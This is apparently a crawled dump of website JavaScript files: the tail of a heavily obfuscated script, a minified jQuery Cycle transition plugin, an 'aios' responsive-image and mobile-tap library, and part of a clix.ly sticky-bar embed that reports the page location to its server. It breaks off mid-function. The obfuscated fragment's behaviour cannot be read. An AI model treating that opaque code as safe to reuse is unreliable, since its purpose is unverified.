KkA6Ut[OIHag9A<-0x11?OIHag9A<-0x42?OIHag9A+0x11:OIHag9A<-0x11?OIHag9A>-0x42?OIHag9A>-0x11?OIHag9A+0x55:OIHag9A<-0x11?OIHag9A>-0x42?OIHag9A<-0x42?OIHag9A+0x27:OIHag9A+0x41:OIHag9A-0x49:OIHag9A-0xc:OIHag9A-0x4:OIHag9A+0x51:OIHag9A-0x49]},0x1);JJDPbP[vF27Ji[ofAMvcU(-0x2e)](a2vxrs(0x5d),a2vxrs(0x66))](vF27Ji(0x3a),yVkGu2(()=>{},0x0))}else{JJDPbP[iJVJ9F[0x0]](zsrgCOa[0x8]+vF27Ji(0x3c)+iJVJ9F[0x1]+vF27Ji(0x3e),yVkGu2(()=>{},0x0))}}}function AFlmxB(OIHag9A){var TWMiFUU,BAXNje0,fL1B_1,qq8e4XR,Lg4xT4,s0rmFBC,Vb4qeM,Uyk5v5;function HakRUsw(OIHag9A){return KkA6Ut[OIHag9A>0xf?OIHag9A+0x5f:OIHag9A>0xf?OIHag9A-0x5:OIHag9A<0xf?OIHag9A<-0x22?OIHag9A+0x4e:OIHag9A+0x21:OIHag9A+0x5a]}void(TWMiFUU=vF27Ji(0x62),BAXNje0=vF27Ji(FPUG_i(0x43)),fL1B_1=vF27Ji(FPUG_i(0x42)),qq8e4XR=vF27Ji(0x52),Lg4xT4=[vF27Ji(0x4b)],s0rmFBC=vF27Ji(FPUG_i(0x3c)),Vb4qeM={U4LaBh:vF27Ji(0x3f),xIMAJf:vF27Ji(0x4a),[HakRUsw(-0x3)]:vF27Ji(0x53),Xho6pD1:vF27Ji[FPUG_i(0x3b)](void 0x0,[0x60])},Uyk5v5=Uyk5v5);switch(OIHag9A){case MiPs62z.alCIkZ()?-FPUG_i(0x33):null:Uyk5v5=vF27Ji(0x3f)||vz49lzT[Vb4qeM.U4LaBh];break;case-0x1c0:Uyk5v5=vF27Ji(0x40)||vz49lzT[vF27Ji(0x40)];break;case MiPs62z.DdSQ8c>-0x1e?0x21c:-0xa7:return qOBsCh[vF27Ji(0x41)]||vz49lzT[vF27Ji(0x41)];case 0x141:return qOBsCh[vF27Ji(0x42)+'pe']||vz49lzT[vF27Ji(0x43)];case-0x183:Uyk5v5=s0rmFBC||vz49lzT[vF27Ji(HakRUsw(-0x7))];break;case 0x64a:Uyk5v5=vF27Ji(HakRUsw(-0x6))||vz49lzT[vF27Ji[HakRUsw(-0xe)](void 0x0,HakRUsw(-0x6))];break;case 0x34d:Uyk5v5=vF27Ji(0x46)||vz49lzT[vF27Ji(0x46)];break;case!MiPs62z.xmnh1QO()?-0xf5:0xb02:return qOBsCh[vF27Ji(0x47)]||vz49lzT[vF27Ji(0x47)];case 0x9a2:return qOBsCh[zsrgCOa[0x9]]||vz49lzT[vF27Ji(0x48)];case!MiPs62z.M3KXlTm()?0x7a:0x4a1:Uyk5v5=vF27Ji(0x49)||vz49lzT[vF27Ji(0x49)];break;case MiPs62z.IQabDFX>-0x53?0xda6:-0x77:Uyk5v5=Vb4qeM.xIMAJf||vz49lzT[vF27Ji(0x4a)];break;case 0x334:return qOBsCh[vF27Ji.call(FPUG_i(0x31),0x4b)]||vz49lzT[Lg4xT4[FPUG_i(0x26)]];case!(MiPs62z.DdSQ8c>-0x1e)?0xf3:0xd7d:return qOBsCh[vF27Ji(0x4c)+vF27Ji(FPUG_i(0x3e))]||vz49lzT[vF27Ji(0x4c)+vF27Ji(HakRUsw(-0x5))];case MiPs62z.IQabDFX>-0x53?0x12e8:0x19:Uyk5v5=vF27Ji[FPUG_i(0x3b)](void 0x0,[0x4e])||vz49lzT[vF27Ji(FPUG_i(0x3d))+vF27Ji(0x4f)];break;case MiPs62z.DdSQ8c>-FPUG_i(0x3f)?0x236:0xcd:Uyk5v5=vF27Ji(0x50)||vz49lzT[vF27Ji(0x50)];break;case 0xb08:Uyk5v5=vF27Ji(0x51)||vz49lzT[vF27Ji(0x51)];break;case 0x121b:Uyk5v5=qq8e4XR||vz49lzT[vF27Ji(0x52)];break;case MiPs62z.xmnh1QO()?0x103e:-0xe7:Uyk5v5=Vb4qeM[FPUG_i(0x40)]||vz49lzT[vF27Ji(0x53)];break;case 0x39:Uyk5v5=vF27Ji(0x54)||vz49lzT[vF27Ji(0x54)];break;case 0x1135:Uyk5v5=vF27Ji.call(void 0x0,FPUG_i(0x41))||vz49lzT[vF27Ji[HakRUsw(-0x8)](FPUG_i(0x31),[FPUG_i(0x41)])];break;case 0x18b:Uyk5v5=vF27Ji(0x56)||vz49lzT[vF27Ji(0x56)];break;case 0x132e:Uyk5v5=vF27Ji(FPUG_i(0x42))||vz49lzT[fL1B_1];break;case MiPs62z.DdSQ8c>-HakRUsw(-0x4)?0xd67:0x14:Uyk5v5=vF27Ji(0x58)||vz49lzT[vF27Ji(0x58)];break;case!(MiPs62z.IQabDFX>-0x53)?0xc3:0x288:Uyk5v5=BAXNje0||vz49lzT[vF27Ji(HakRUsw(0x0))];break;case!MiPs62z.xmnh1QO()?0x72:0xc5c:return qOBsCh[vF27Ji(0x5a)]||vz49lzT[vF27Ji(0x5a)];case 0x21d:Uyk5v5=vF27Ji.apply(void 0x0,[0x5b])||vz49lzT[vF27Ji(0x5b)];break;case MiPs62z.xmnh1QO()?0x30c:0x88:return qOBsCh[vF27Ji(0x5c)]||vz49lzT[vF27Ji(0x5c)];case MiPs62z.alCIkZ()?0xa7f:-0x94:Uyk5v5=vF27Ji(HakRUsw(0x1))+Yo5wOxb+HakRUsw(0x2)||vz49lzT[vF27Ji(HakRUsw(0x1))+vF27Ji(0x5e)+FPUG_i(0x45)];break;case 0x6d4:Uyk5v5=vF27Ji(0x5f)||vz49lzT[vF27Ji(0x5f)];break;case MiPs62z.M3KXlTm()?0x1164:0xa1:return qOBsCh[Vb4qeM.Xho6pD1]||vz49lzT[vF27Ji[FPUG_i(0x35)](FPUG_i(0x31),0x60)];case 0x201:Uyk5v5=vF27Ji(HakRUsw(0x6))||vz49lzT[vF27Ji.apply(HakRUsw(-0x12),[0x61])];break;case 0x666:Uyk5v5=TWMiFUU||vz49lzT[vF27Ji(0x62)];break;case 0x7aa:Uyk5v5=vF27Ji(0x63)+vF27Ji(0x64)||vz49lzT[vF27Ji(0x65)];break;case 0x330:Uyk5v5=vF27Ji(0x66)||vz49lzT[vF27Ji(0x66)];break;case MiPs62z.DdSQ8c>-0x1e?0x62:0xa7:return qOBsCh[vF27Ji(0x67)]||vz49lzT[vF27Ji(0x67)];case 0x69e:return qOBsCh[vF27Ji[HakRUsw(-0x8)](void 0x0,[0x68])]||vz49lzT[vF27Ji.call(FPUG_i(0x31),0x68)];case 0xb99:return qOBsCh[vF27Ji(0x69)+vF27Ji(0x6a)+'sk']||vz49lzT[vF27Ji(0x6b)];case 0xfff:return qOBsCh[vF27Ji[HakRUsw(-0xe)](void 0x0,HakRUsw(0x3))]||vz49lzT[vF27Ji(FPUG_i(0x46))];case MiPs62z.M3KXlTm()?0x9a6:-0x84:Uyk5v5=vF27Ji(0x6d)||vz49lzT[vF27Ji(FPUG_i(0x47))];break;case 0xf06:Uyk5v5=vF27Ji(FPUG_i(0x48))||vz49lzT[vF27Ji(HakRUsw(0x5))];break;case 0xfb7:Uyk5v5=vF27Ji(0x6f)||vz49lzT[vF27Ji(0x6f)];break;case!MiPs62z._dCSlw7()?-FPUG_i(0x49):FPUG_i(0x4e):Uyk5v5=QcQxJwU[FPUG_i(0x4a)]||vz49lzT[vF27Ji(0x70)];break;case MiPs62z._dCSlw7()?0x11e4:-0xc5:Uyk5v5=vF27Ji(0x71)||vz49lzT[vF27Ji(0x71)];break;case!MiPs62z.M3KXlTm()?-0x1e:0x5c1:Uyk5v5=vF27Ji(0x72)||vz49lzT[vF27Ji(0x72)]}return qOBsCh[Uyk5v5]||vz49lzT[Uyk5v5]}HAbZYw(OgUZJVS,0x1);function OgUZJVS(...OIHag9A){var TWMiFUU=yVkGu2(OIHag9A=>{return KkA6Ut[OIHag9A<0x4c?OIHag9A>0x4c?OIHag9A+0x5b:OIHag9A-0x1c:OIHag9A-0x28]},0x1);!(OIHag9A.length=0x1,OIHag9A[0xac]=OIHag9A[FPUG_i(0x26)],OIHag9A[FPUG_i(0x24)]='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',OIHag9A[FPUG_i(0x4b)]=''+(OIHag9A[0xac]||''),OIHag9A.pKWKdWS=OIHag9A[FPUG_i(0x4b)].length,OIHag9A[TWMiFUU(0x49)]=[],OIHag9A[0x5]=TWMiFUU(0x20),OIHag9A.PevnVB=0x0,OIHag9A[TWMiFUU(0x47)]=-TWMiFUU(0x1e));for(let BAXNje0=FPUG_i(0x26);BAXNje0<OIHag9A.pKWKdWS;BAXNje0++){var fL1B_1=yVkGu2(OIHag9A=>{return KkA6Ut[OIHag9A>-0x41?OIHag9A<-0x10?OIHag9A>-0x41?OIHag9A+0x40:OIHag9A-0xa:OIHag9A-0x39:OIHag9A-0x38]},0x1);OIHag9A[fL1B_1(-0x16)]=OIHag9A[0x1].indexOf(OIHag9A[TWMiFUU(0x45)][BAXNje0]);if(OIHag9A.HiSZue===-TWMiFUU(0x1e)){continue}if(OIHag9A.wGDZIc<0x0){OIHag9A.wGDZIc=OIHag9A[FPUG_i(0x4c)]}else{var qq8e4XR=yVkGu2(OIHag9A=>{return KkA6Ut[OIHag9A<-0x1d?OIHag9A-0x49:OIHag9A<0x14?OIHag9A>-0x1d?OIHag9A<-0x1d?OIHag9A+0x32:OIHag9A+0x1c:OIHag9A-0x4a:OIHag9A+0x5b]},0x1);typeof(OIHag9A[TWMiFUU(0x47)]+=OIHag9A.HiSZue*0x5b,OIHag9A[qq8e4XR(-0x11)]|=OIHag9A.wGDZIc<<OIHag9A[qq8e4XR(0x12)],OIHag9A.PevnVB+=(OIHag9A.wGDZIc&0x1fff)>0x58?0xd:qq8e4XR(0x10));do{var Lg4xT4=yVkGu2(OIHag9A=>{return KkA6Ut[OIHag9A>0x22?OIHag9A-0x23:OIHag9A-0x3e]},0x1);void(OIHag9A[FPUG_i(0x4f)].push(OIHag9A[Lg4xT4(0x2e)]&fL1B_1(-0x11)),OIHag9A[0x5]>>=FPUG_i(0x2b),OIHag9A.PevnVB-=FPUG_i(0x2b))}while(OIHag9A[FPUG_i(0x50)]>0x7);OIHag9A.wGDZIc=-0x1}}if(OIHag9A.wGDZIc>-FPUG_i(0x24)){var s0rmFBC=yVkGu2(OIHag9A=>{return KkA6Ut[OIHag9A>-0x4?OIHag9A+0x2:OIHag9A>-0x35?OIHag9A<-0x4?OIHag9A+0x34:OIHag9A+0x1b:OIHag9A+0x2d]},0x1);OIHag9A[s0rmFBC(-0x7)].push((OIHag9A[0x5]|OIHag9A[FPUG_i(0x4d)]<<OIHag9A.PevnVB)&s0rmFBC(-0x5))}return jZ8hcJ8(OIHag9A[FPUG_i(0x4f)])}function vF27Ji(KkA6Ut,OIHag9A,TWMiFUU,BAXNje0=OgUZJVS,fL1B_1=H7szAx9){if(TWMiFUU){return OIHag9A[H7szAx9[TWMiFUU]]=vF27Ji(KkA6Ut,OIHag9A)}else{if(OIHag9A){[fL1B_1,OIHag9A]=[BAXNje0(fL1B_1),KkA6Ut||TWMiFUU]}}return OIHag9A?KkA6Ut[fL1B_1[OIHag9A]]:H7szAx9[KkA6Ut]||(TWMiFUU=(fL1B_1[KkA6Ut],BAXNje0),H7szAx9[KkA6Ut]=TWMiFUU(Lia7vZ[KkA6Ut]))}function NNMMzl(){return['length','B2pt8D',0x1,0x7f,0x0,0x6,'fromCodePoint',0x3f,'undefined',0x8,0xb,0x5,0x25,0x2e,0xc,void 0x0,'PvyPd2_',0x77,0x3,'call','HJ88upB',0x1f,'kdOrHK','dbNWZ7',0x10,'apply',0x44,0x45,0x4d,0x1e,'okJ1Mc',0x55,0x57,0x59,0x5d,'or',0x6c,0x6d,0x6e,0x61,'QV2Z06','rFNt8bF','HiSZue','wGDZIc',0xe,0x4,'PevnVB',0xff]}function yVkGu2(KkA6Ut,OIHag9A){var TWMiFUU=function(){return KkA6Ut(...arguments)};Object['defineProperty'](TWMiFUU,'length',{'value':OIHag9A,'configurable':true});return TWMiFUU};
!function(a){"use strict";a.fn.cycle.transitions.tileSlide=a.fn.cycle.transitions.tileBlind={before:function(b,c,d,e){b.API.stackSlides(c,d,e),a(c).css({display:"block",visibility:"visible"}),b.container.css("overflow","hidden"),b.tileDelay=b.tileDelay||"tileSlide"==b.fx?100:125,b.tileCount=b.tileCount||7,b.tileVertical=b.tileVertical!==!1,b.container.data("cycleTileInitialized")||(b.container.on("cycle-destroyed",a.proxy(this.onDestroy,b.API)),b.container.data("cycleTileInitialized",!0))},transition:function(b,c,d,e,f){function g(a){m.eq(a).animate(t,{duration:b.speed,easing:b.easing,complete:function(){(e?p-1===a:0===a)&&b._tileAniCallback()}}),setTimeout(function(){(e?p-1!==a:0!==a)&&g(e?a+1:a-1)},b.tileDelay)}b.slides.not(c).not(d).css("visibility","hidden");var h,i,j,k,l,m=a(),n=a(c),o=a(d),p=b.tileCount,q=b.tileVertical,r=b.container.height(),s=b.container.width();q?(i=Math.floor(s/p),k=s-i*(p-1),j=l=r):(i=k=s,j=Math.floor(r/p),l=r-j*(p-1)),b.container.find(".cycle-tiles-container").remove();var t,u={left:0,top:0,overflow:"hidden",position:"absolute",margin:0,padding:0};t=q?"tileSlide"==b.fx?{top:r}:{width:0}:"tileSlide"==b.fx?{left:s}:{height:0};var v=a('<div class="cycle-tiles-container"></div>');v.css({zIndex:n.css("z-index"),overflow:"visible",position:"absolute",top:0,left:0,direction:"ltr"}),v.insertBefore(d);for(var w=0;p>w;w++)h=a("<div></div>").css(u).css({width:p-1===w?k:i,height:p-1===w?l:j,marginLeft:q?w*i:0,marginTop:q?0:w*j}).append(n.clone().css({position:"relative",maxWidth:"none",width:n.width(),margin:0,padding:0,marginLeft:q?-(w*i):0,marginTop:q?0:-(w*j)})),m=m.add(h);v.append(m),n.css("visibility","hidden"),o.css({opacity:1,display:"block",visibility:"visible"}),g(e?0:p-1),b._tileAniCallback=function(){o.css({display:"block",visibility:"visible"}),n.css("visibility","hidden"),v.remove(),f()}},stopTransition:function(a){a.container.find("*").stop(!0,!0),a._tileAniCallback&&a._tileAniCallback()},onDestroy:function(){var a=this.opts();a.container.find(".cycle-tiles-container").remove()}}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://vegashenderson.com/resources3/libraries/js/aios-default-libraries.js
body_size: 2150
content:
"use strict";function _toConsumableArray(e){if(Array.isArray(e)){for(var t=0,r=Array(e.length);t<e.length;t++)r[t]=e[t];return r}return Array.from(e)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}();Document.prototype.aiosLoad=function(e){e&&"function"==typeof e&&window.addEventListener("load",function(){if("interactive"===document.readyState||"complete"===document.readyState)return e()})},Document.prototype.aiosReady=function(e){e&&"function"==typeof e&&document.addEventListener("DOMContentLoaded",function(){if("interactive"===document.readyState||"complete"===document.readyState)return e()})};var aiosAddStylesheetRules=function(){function e(t){_classCallCheck(this,e),this.rules=t,this.render()}return _createClass(e,[{key:"render",value:function(){var e=document.createElement("style");document.head.appendChild(e);for(var t=e.sheet,r=0;r<this.rules.length;r++){var n=1,a=this.rules[r],o=a[0],i="";Array.isArray(a[1][0])&&(a=a[1],n=0);for(var s=a.length;n<s;n++){var c=a[n];i+=c[0]+": "+c[1]+" "+(c[2]?" !important":"")+";\n"}t.insertRule(o+" {"+i+"}",t.cssRules.length)}}}]),e}(),aiosResponsiveImages=function(){function e(t){_classCallCheck(this,e),this.element=t,this.src="",this.defaultSrc=this.element.getAttribute("data-bg-src"),this.regexRemoveSpaces=/[\s\t]+/g,this.regexGetImageUrlFromString=/(http)?s?:?(\/\/[^"']*\.(?:png|jpg|jpeg|gif|png|svg))/g,this.viewportWidth=window.innerWidth,this.ready()}return _createClass(e,[{key:"ready",value:function(){var e=this.element.getAttribute("data-bg-srcset");this.update(e.split(","))}},{key:"update",value:function(e){if(Array.isArray(e)){e=e.reverse();for(var t=void 0,r=0;r<e.length;r++){var n=e[r],a=(n=n.replace(this.regexRemoveSpaces,"")).replace(this.regexGetImageUrlFromString,"");a=a.replace("w","");var o=n.match(this.regexGetImageUrlFromString);if(this.viewportWidth<=a){t=o;break}}this.render(t)}}},{key:"render",value:function(e){var t=this.defaultSrc;void 0!==e&&(t=e),this.element.style.backgroundImage='url("'+t+'")'}}]),e}();document.aiosReady(function(){for(var e=document.querySelectorAll(".responsive-background-image"),t=0;t<e.length;t++)!function(t){var r=e[t].className;(r=r.split(" ")).indexOf("lazyloaded")>0?document.aiosLoad(function(){setTimeout(function(){new aiosResponsiveImages(e[t])},100*t)}):new aiosResponsiveImages(e[t])}(t)});var aiosMobileDoubleTap=function(){function e(t){var r=this;_classCallCheck(this,e),this.element=t,this.ctrlActive=!1,this.ready(),this.element.addEventListener("touchstart",function(e){r.touchGesture(e)}),this.element.addEventListener("mousedown",function(e){r.mouseGestures(e)}),document.addEventListener("keydown",function(e){17==e.which&&(r.ctrlActive=!0)}),document.addEventListener("keyup",function(e){17==e.which&&(r.ctrlActive=!1)}),this.element.addEventListener("click",function(e){r.openUrl(e,e.target.closest("a"))}),document.body.addEventListener("click",function(e){r.reset()})}return _createClass(e,[{key:"ready",value:function(){this.element.className+=" mobile-anchor-pointer"}},{key:"touchGesture",value:function(e){e.stopPropagation(),document.body.style.cursor="pointer",document.body.style.webkitTapHighlightColor="transparent",[].forEach.call(document.querySelectorAll(".mobile-anchor-pointer"),function(e,t){e.addEventListener("click",function(){for(var t=[].concat(_toConsumableArray(document.querySelectorAll(".mobile-anchor-pointer"))).filter(function(t){return t!==e}),r=0;r<t.length;r++)t[r].classList.remove("mobile-anchor-redirect","mobile-anchor-active","mobile-anchor-touchstart")})}),e.target.closest("a").classList.add("mobile-anchor-touchstart"),e.target.closest("a").classList.contains("mobile-anchor-active")?e.target.closest("a").classList.add("mobile-anchor-redirect"):e.target.closest("a").classList.add("mobile-anchor-active")}},{key:"mouseGestures",value:function(e){e.target.closest("a").classList.contains("mobile-anchor-touchstart")||e.target.closest("a").classList.add("mobile-anchor-redirect")}},{key:"openUrl",value:function(e,t){if(e.preventDefault(),e.stopPropagation(),e.target.closest("a").classList.contains("mobile-anchor-redirect")&&0==e.target.closest("a").classList.contains("aios-initial-setup-dead-link")){var r=e.target.closest("a").getAttribute("href"),n=null===e.target.closest("a").getAttribute("target")?"_self":e.target.closest("a").getAttribute("target");if(null==r)return!1;if("#"==r)return!1;this.ctrlActive&&(n="_blank"),window.open(r,n)}}},{key:"reset",value:function(){document.body.style.cursor="auto",document.body.style.webkitTapHighlightColor="inherit",this.element.classList.remove("mobile-anchor-redirect","mobile-anchor-active","mobile-anchor-touchstart")}}]),e}();document.aiosReady(function(){for(var e=document.querySelectorAll(".mobile-hover"),t=0;t<e.length;t++)new aiosMobileDoubleTap(e[t])}),new aiosAddStylesheetRules([[".mobile-hover",["-webkit-user-select","none"],["-webkit-touch-callout","none"]]]);

--- FILE ---
content_type: application/javascript
request_url: https://embed.clix.ly/7cac171bf5d7bdc8fefc569f.js
body_size: 10557
content:

/* load functions,
* iframe,
* and other scripts
* */
window.rebeliqPathBaseUrl = 'https://embed.clix.ly';
window.StickyData = {
        bubble_effect: "1",
        client_id: "3111",
        clients_leadpops_id: "0",
        created_at: null,
        date_created: "2021-03-17 15:04:43",
        date_updated: "2021-03-18 14:45:49",
        hide_animation: "1",
        id: "87",
        pending_flag: "0",
        script_type: "a",
        show_cta: "0",
        step_1: null,
        step_2: null,
        step_3: null,
        step_4: null,
        step_5: null,
        sticky_attributes: null,
        sticky_button: "",
        sticky_button_txt: null,
        sticky_button_type: null,
        sticky_cta: "",
        sticky_data: null,
        sticky_funnel_url: null,
        sticky_js_file: "",
        sticky_location: "t",
        sticky_name: "rameez",
        sticky_size: "f",
        sticky_status: "1",
        sticky_text: null,
        sticky_updated: "0",
        sticky_url: null,
        sticky_url_pathname: "/",
        sticky_url_protocol: null,
        sticky_website_flag: "0",
        stickybar_number: null,
        stickybar_number_flag: "0",
        stickybar_type: "1",
        subdomain_flag: "0",
        subdomain_list: "",
        third_party_website_flag: "0",
        updated_at: null,
        zindex: "1000000",
        zindex_type: "1",
        stickyWidth: 'auto',
        stickyHeight: 'auto',
        stickyTransform: 'none',
        stickyPadding: '20px 60px',
        domain_name: null
    };

function hexToRgbA(hex, opacity = 1, inobj = false) {
    var c;
    if (/^#([A-Fa-f0-9]{3}){1,2}$/.test(hex)) {
        c = hex.substring(1).split('');
        if (c.length == 3) {
            c = [c[0], c[0], c[1], c[1], c[2], c[2]];
        }
        c = '0x' + c.join('');
        if (inobj) {
            var rgba = {
                'r': (c >> 16) & 255,
                'g': (c >> 8) & 255,
                'b': c & 255,
                'a': opacity
            }
            return rgba;
        }
        return 'rgba(' + [(c >> 16) & 255, (c >> 8) & 255, c & 255].join(',') + ', ' + opacity + ')';
    }
}

function setOpacityInRGBA(rgba, opcatity) {
    if (rgba && !rgba.match(/rgb/g)) {
        return rgba = hexToRgbA(rgba, opcatity);
    }
    var color_array = rgba.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+(?:\.\d+)?))?\)$/);
    if (Array.isArray(color_array)) {
        return `rgba(${color_array[1]}, ${color_array[2]}, ${color_array[3]},  ${opcatity})`;
    }
}

// String to Boolean Function for Toggle true, false.
function stringToBooleanToggleValue(elementValue) {
    if (typeof (elementValue) == "string") {
        return JSON.parse(elementValue);
    } else {
        return elementValue;
    }
}

rl_7cac171bf5d7bdc8fefc569f();

/**
 * created this dynamic function for multi hash
 * Due to variable duplicate-declaration(let)/initialization(var) issue.
 */
function rl_7cac171bf5d7bdc8fefc569f(){

    let URL = window.rebeliqPathBaseUrl + '/blydog/stickyDataSource.php';
    let data = {
        tparent: window.location.host,
        tchild: "7cac171bf5d7bdc8fefc569f.js",
        tpath: window.location.pathname + window.location.search,
        tprotocol: window.location.protocol
    };

    let xmlhttp = new XMLHttpRequest();
    xmlhttp.open("POST", URL);
    xmlhttp.setRequestHeader("Cache-Control", "no-cache, no-store, max-age=0");
    xmlhttp.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
    xmlhttp.send(JSON.stringify(data));
    xmlhttp.responseType = 'json';
    xmlhttp.onload = function () {
        if (xmlhttp.readyState === xmlhttp.DONE) {
            if(typeof xmlhttp.response === 'object' && xmlhttp.response != "null"){
                if(!xmlhttp.response.hasOwnProperty('message')) {
                    StickyBarData = xmlhttp.response;
                    StickyData = JSON.parse(StickyBarData.stickybar_data);
                    if(window.location.href.includes('screen') == true) {
                        window.StickyData.intend = 1;
                    }
                    sb_7cac171bf5d7bdc8fefc569f();
                }
            }
        }
    };
}

// ASync version of rl_7cac171bf5d7bdc8fefc569f() - Jaz: Just adding it for now but not using because
/*
async function rl_7cac171bf5d7bdc8fefc569f() {
    let URL = window.rebeliqPathBaseUrl + '/blydog/stickyDataSource.php';
    let data = {
        tparent: window.location.host,
        tchild: "7cac171bf5d7bdc8fefc569f.js",
        tpath: window.location.pathname + window.location.search,
        tprotocol: window.location.protocol
    };

    const response = await fetch(URL, {
        method: 'POST',
        headers: {
            "Cache-Control": "no-cache, no-store, max-age=0",
            "Content-Type": "application/json;charset=UTF-8"
        },
        body: JSON.stringify(data)
    });

    const result = await response.json();
    if (typeof result === 'object' && result != "null" && !result.hasOwnProperty('message')) {
        StickyBarData = result;
        StickyData = JSON.parse(StickyBarData.stickybar_data);
        if (window.location.href.includes('screen') == true) {
            window.StickyData.intend = 1;
        }
        sb_7cac171bf5d7bdc8fefc569f();
    }
}
*/

/**
 * sb all load function call in this function
 * created the dynamic function for multi hash
 * @private
 */
function sb_7cac171bf5d7bdc8fefc569f() {

    console.log(new Date().toLocaleTimeString('en-GB', { hour12: false }),"rbp.embed")
    const stickyVars = {
        iframe: {
            'width': '100%',
            'min-height': 'auto',
            'id': 'stickyIframe'
        },
        sticky: {
            'flex-direction': 'row',
            'transform': 'scale(0.595833)',
            'width': '2400px',
            'top': '0px',
            'bottom': 'unset',
            'transform-origin': '0px 0px',
            'box-shadow': 'rgb(170 170 170) 0px 4px 10px',
            'background-color': 'rgb(196, 35, 183)',
            'id': 'rebeliq-container',
            'class': 'sb-sticky-bar'
        },
        main: {
            margin: 0,
            padding: 0,
            id: 'rebeliq-container',
            display: 'none',
            minHeight: '110px'
        }
    }

    const defaultValues = {
        sticky_cta: 'I am your sticky bar and i am being awesome!',
        sticky_button: 'Lets do it!',
        button_color: 'rgb(31, 31, 31)',
        button_text_color: 'rgb(255, 255, 255)',
        bgColor: 'rgb(196, 35, 183)',
        textColor: 'rgb(255, 255, 255)',
        animation: 'wobble',
        sticky_button_padding: '20px 60px',
        sticky_button_border_radius: '3px',
        sticky_button_box_shadow: '',
        border_color: 'rgba(0, 0, 0, 1)',
        border_size: 2,
        sticky_box_shadow: '34',
        step1: {
            sb_url: '',
            web_radio: 'entire',
            position: '1',
            stack_order: 'default',
            stack: '1000000',
            phone: '',
            aside_url: '',
            selected_funnel: null,
            selected_funnels_list: [],
            stickybar_type: '1',
            stickybar_placements: [],
            scripts: '',
            ctaHtml: '<p>CLICK TO CUSTOMIZE YOUR STICKY BAR TEXT</p>',
            ctaBtnHtml: '<p>CLICK TO CUSTOMIZE BUTTON TEXT</p>',
            is_fancybox: 0
        },
        step2: {
            bg_color: 'rgba(72, 34, 197, 1)',
            button_color: 'rgba(248, 110, 18, 1)',
            text_color: 'rgba(255, 255, 255, 1)',
            button_text_color: 'rgba(255, 255, 255, 1)',
            button_border_color: 'rgba(255, 255, 255, 1)',
            border_width: 0,
        },
        step3: {
            shadow: '5',
            size_val: '5',
            full_page: false,
            hide_page: false,
            hided: null,
            placed: '1',
            intend: '1',
            animation: 'wobble'
        },
        step4: {
            featuredYoutuebUrl: null,
            featuredImageUrl: null,
            featuredMediaType: 1,
            isColorOverlayed: false,
            overlayedColor: 'rgba(72, 34, 197, 0.70)',
            colorOpacity: 30,
            bgImageSize: '70',
            backgroundUrl: null,
            imagePlacement: '2',
            imageSize: 50,
            imageSpacing: 28,
            videoSize: 80,
            videoSpacing: 28
        },
        step5: {
            change_code_type: "deactive",
            sender_name: "",
            sender_email: 1,
            reciepient_name: "",
            reciepient_email: "",
            subject: "",
            url: "",
            username: "",
            password: "",
        }
    }

    /**
     * Escape html entities
     *
     * @param val
     * @param reverse
     * @returns {*}
     */
    function escapeHtmlEntities(val, reverse = false) {
        let htmlEntities = ['"', "'", "/", "`", "=", "<", ">"];
        let characterEntities = ['&quot;', '&apos;', '&#x2F;', '&#x60;', '&#x3D;', '&lt;', '&gt;'];
        htmlEntities.forEach(function (currentValue, index, arr) {
            val = reverse ? val.replaceAll(characterEntities[index], htmlEntities[index]) : val.replaceAll(htmlEntities[index], characterEntities[index]);
        });
        return val;
    }

    function setStickyBarSize(callback) {
        if (StickyData) {
            StickyData.stickyTransform = 'scale(1)';
            StickyData.stickyHeight = 'calc(100vh)';
            StickyData.stickyWidth = '100%';
            if (typeof callback !== 'undefined') {
                callback(StickyData);
            }
        }
    }

    function doesFileExist(fileNames) {

        let _html_content = document.getElementsByTagName('html')[0].innerHTML;
        let is_found = false;

        fileNames.forEach((value, index) => {
            let found = _html_content.match(value);
            if (found) {
                is_found = true;
            }
        });

        return is_found;

    }

    /**
     * @param [string]  [styleName] [filename with suffix e.g. "style.css"]
     * @param [boolean] [disabled]  [true disables style]
     */

    var disableStyle = function (styleName, disabled) {
        var styles = document.styleSheets;
        var href = "";
        for (var i = 0; i < styles.length; i++) {
            if (styles[i].href) {
                href = styles[i].href.split("/");
                href = href[href.length - 1];
                href = href.split("?");
                href = href[0];
                if (href === styleName) {
                    styles[i].disabled = disabled;
                    break;
                }
            }
        }
    };


    function initIframe() {
        console.log(new Date().toLocaleTimeString('en-GB', { hour12: false }),"rbp.frame.init")
        let _div = createMainWrapper()
        let _span = createSpanInsideWrapper()
        let _scripts = parentScript()
        let _toggleArrow = createToggleArrow();
        let _styles = mainStyling();
        //console.log(new Date().toLocaleTimeString('en-GB', { hour12: false }),"x.frame.1");
        if (document.body.getElementsByClassName("rebeliq-wrapper").length == 0) {
            //console.log(new Date().toLocaleTimeString('en-GB', { hour12: false }),"x.frame.2");
            document.head.appendChild(_styles)

            let fancyBox = 0;
            StickyData.ctaButtons.forEach(function (buttonData, buttonIndex) {
                if (+buttonData.isFancyBox == 1) {
                    fancyBox = 1;
                }
            })

            if (fancyBox) {
                let jquery_loaded = [/jquery-([0-9.]*)min.js/g, /jquery([.]*)min.js/g, /jquery.js/g];
                if (doesFileExist(jquery_loaded) == false) {
                    document.head.appendChild(jqueryScript())
                }
                document.head.appendChild(fancyboxStyling())
                document.head.appendChild(fancyboxScript())
            }

            if (StickyData.omni_bar.stickybar_placed == 'bottom') {
                document.body.append(_div);
            } else {
                document.body.prepend(_div);
            }

            if (StickyData.stickybar_style == 'leadpax') {
                document.getElementById(stickyVars.main.id).appendChild(_span);
            }

            document.body.appendChild(_toggleArrow);
            let iframe = createIframe(StickyData);
            document.getElementById(stickyVars.main.id).appendChild(iframe);
            let iframeDocument = iframe.contentDocument || iframe.contentWindow.document;
            iframeDocument.stickybar = StickyBarData;
            iframeDocument.sticky = StickyData;
